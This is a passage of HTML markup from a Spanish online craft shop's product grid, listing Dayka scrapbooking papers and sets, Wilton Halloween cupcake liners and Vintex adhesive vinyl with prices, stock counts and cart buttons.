<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-mi-primer-ano-scp-274/" title="Papel scrapbooking Dayka “MI PRIMER AÑO&quot; SCP-274">
    <div class="main-img">
        <img width="350" height="295" src="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-274-356x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “MI PRIMER AÑO&quot; SCP-274" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-274-356x300.jpg 356w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-274-595x502.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-274-768x648.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-274-450x380.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/SCP-274.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-mi-primer-ano-scp-274/" title="Papel scrapbooking Dayka “MI PRIMER AÑO&quot; SCP-274">
            Papel scrapbooking Dayka “MI PRIMER AÑO» SCP-274        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7095"
			  data-parent-id="7095">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        12 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6141 status-publish last instock product_cat-capsulas-cupcakes product_cat-especial-halloween product_tag-capsulas product_tag-cupcakes product_tag-halloween product_tag-muffins product_tag-naranja product_tag-negro product_tag-reposteria-gandia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;41&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=6141" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6141" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6141" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Capsulas naranja y negras, especial Halloween, Wilton&rdquo;" rel="nofollow" data-success_message="«Capsulas naranja y negras, especial Halloween, Wilton» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6141" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6141" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/capsulas-naranja-y-negras-especial-halloween-wilton/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/capsulas-naranja-y-negras-especial-halloween-wilton/" title="Capsulas naranja y negras, especial Halloween, Wilton">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/capsulas-cupcakes-wilton-naranja-y-negro-halloween-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capsulas naranja y negras, especial Halloween, Wilton" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/capsulas-cupcakes-wilton-naranja-y-negro-halloween-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/capsulas-cupcakes-wilton-naranja-y-negro-halloween-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/capsulas-cupcakes-wilton-naranja-y-negro-halloween-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/capsulas-cupcakes-wilton-naranja-y-negro-halloween-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/capsulas-cupcakes-wilton-naranja-y-negro-halloween-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/capsulas-cupcakes-wilton-naranja-y-negro-halloween.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/capsulas-naranja-y-negras-especial-halloween-wilton/" title="Capsulas naranja y negras, especial Halloween, Wilton">
            Capsulas naranja y negras, especial Halloween, Wilton        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6141"
			  data-parent-id="6141">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 4,25&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 2,50&euro;.</span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6566 status-publish first instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-dayka product_tag-nino-comunion product_tag-scp-1013 product_tag-scrapbooking product_tag-set-scrapbooking-nino-comunion has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=6566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6566" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Set de Scrapbooking niño de comunión niño 20x20 cm SCP-1013&rdquo;" rel="nofollow" data-success_message="«Set de Scrapbooking niño de comunión niño 20x20 cm SCP-1013» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6566" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6566" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-de-scrapbooking-nino-de-comunion-nino-20x20-cm-scp-1013/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/set-de-scrapbooking-nino-de-comunion-nino-20x20-cm-scp-1013/" title="Set de Scrapbooking niño de comunión niño 20x20 cm SCP-1013">
    <div class="main-img">
        <img width="350" height="273" src="https://elbauldeluca.com/wp-content/uploads/2020/05/album-portada-dayka-niño-comunión-28-20x20-1-385x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set de Scrapbooking niño de comunión niño 20x20 cm SCP-1013" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/album-portada-dayka-niño-comunión-28-20x20-1-385x300.jpg 385w, https://elbauldeluca.com/wp-content/uploads/2020/05/album-portada-dayka-niño-comunión-28-20x20-1-595x463.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/album-portada-dayka-niño-comunión-28-20x20-1-768x598.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/album-portada-dayka-niño-comunión-28-20x20-1-450x350.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/album-portada-dayka-niño-comunión-28-20x20-1.jpg 875w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="273" src="https://elbauldeluca.com/wp-content/uploads/2020/05/album-dayka-niño-comunión-28-20x20-1-385x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/album-dayka-niño-comunión-28-20x20-1-385x300.jpg 385w, https://elbauldeluca.com/wp-content/uploads/2020/05/album-dayka-niño-comunión-28-20x20-1-595x463.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/album-dayka-niño-comunión-28-20x20-1-768x598.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/album-dayka-niño-comunión-28-20x20-1-450x350.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/album-dayka-niño-comunión-28-20x20-1.jpg 875w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-de-scrapbooking-nino-de-comunion-nino-20x20-cm-scp-1013/" title="Set de Scrapbooking niño de comunión niño 20x20 cm SCP-1013">
            Set de Scrapbooking niño de comunión niño 20&#215;20 cm SCP-1013        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6566"
			  data-parent-id="6566">
			<span class="woocommerce-Price-amount amount"><bdi>10,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6567 status-publish instock product_cat-dayka product_cat-manualidades-y-scrap product_cat-papeles-scrap-cartulinas-kraft product_tag-dayka product_tag-flores product_tag-scp-1006 product_tag-scrapbooking product_tag-set-flores product_tag-set-scrapbooking-flores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/set-scrapbooking-floral-luxe-simply-creative/?add-to-cart=6567" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6567" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Set de Scrapbooking flores 20x20 cm SCP-1006&rdquo;" rel="nofollow" data-success_message="«Set de Scrapbooking flores 20x20 cm SCP-1006» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6567" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6567" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-de-scrapbooking-flores-20x20-cm-scp-1006/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/set-de-scrapbooking-flores-20x20-cm-scp-1006/" title="Set de Scrapbooking flores 20x20 cm SCP-1006">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set de Scrapbooking flores 20x20 cm SCP-1006" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1-768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/dayka_flores__1.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/papel_ddayka_flores_1_1-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/papel_ddayka_flores_1_1-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel_ddayka_flores_1_1-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel_ddayka_flores_1_1-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel_ddayka_flores_1_1-595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel_ddayka_flores_1_1-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel_ddayka_flores_1_1-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/papel_ddayka_flores_1_1.jpg 650w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-de-scrapbooking-flores-20x20-cm-scp-1006/" title="Set de Scrapbooking flores 20x20 cm SCP-1006">
            Set de Scrapbooking flores 20&#215;20 cm SCP-1006        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6567"
			  data-parent-id="6567">
			<span class="woocommerce-Price-amount amount"><bdi>9,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6784 status-publish instock product_tag-naranja product_tag-silhouette product_tag-vinilo product_tag-vinilo-adhesivo-mate-narenaje product_tag-vintex has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/vinilo-adhesivo-mate-naranja-31-5cm-vintex/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6784" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6784" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vinilo Adhesivo Mate NARANJA 31.5cm vintex&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6784" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6784" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/vinilo-adhesivo-mate-naranja-31-5cm-vintex/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/vinilo-adhesivo-mate-naranja-31-5cm-vintex/" title="Vinilo Adhesivo Mate NARANJA 31.5cm vintex">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/vinilo-adhesivo-mate-32-cm-naranja-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vinilo Adhesivo Mate NARANJA 31.5cm vintex" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/vinilo-adhesivo-mate-32-cm-naranja-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/vinilo-adhesivo-mate-32-cm-naranja-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/vinilo-adhesivo-mate-32-cm-naranja-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/vinilo-adhesivo-mate-32-cm-naranja-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/vinilo-adhesivo-mate-32-cm-naranja-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/vinilo-adhesivo-mate-32-cm-naranja.jpg 458w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/vinilo-adhesivo-mate-naranja-31-5cm-vintex/" title="Vinilo Adhesivo Mate NARANJA 31.5cm vintex">
            Vinilo Adhesivo Mate NARANJA 31.5cm vintex        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="6784"
			  data-parent-id="6784">
